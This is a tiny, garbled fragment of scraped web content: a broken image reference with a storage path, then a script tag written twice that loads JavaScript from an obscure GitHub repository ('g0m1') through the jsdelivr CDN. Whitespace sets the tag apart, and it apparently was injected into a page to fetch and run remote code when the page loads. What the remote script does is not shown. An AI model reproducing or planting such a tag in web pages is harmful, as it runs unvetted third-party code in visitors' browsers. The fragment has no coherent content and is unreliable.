 ( - Sd-455)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  